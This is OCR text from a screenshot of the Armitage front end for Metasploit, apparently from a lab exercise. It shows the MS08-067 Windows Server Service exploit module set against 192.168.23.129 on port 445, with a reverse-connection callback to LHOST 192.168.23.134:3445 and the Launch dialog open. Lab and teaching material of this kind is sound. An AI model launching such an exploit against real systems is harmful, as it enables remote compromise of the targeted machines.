 Applications Places armitage-ArmitageMain Mon 13:35 1
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.23.129 192.1
Attack 192.168.23.129
MS08-067 Microsoft Server Service Relative Path Stack Corruption
This module exploits a parsing flaw in the path canonicalization code of NetAPI32.dll
through the Server Service. This module is capable of bypassing NX on some operating
systems and service packs. The correct target must be used to prevent the Server
Option Value
LHOST 192.168.23.134
LPORT 3445
RHOST + 192.168.23.129
RPORT 445
SMBPIPE BROWSER
Targets: 0 => Automatic Targeting
Use a reverse connection
Show advanced options
Launch
Console X
msf >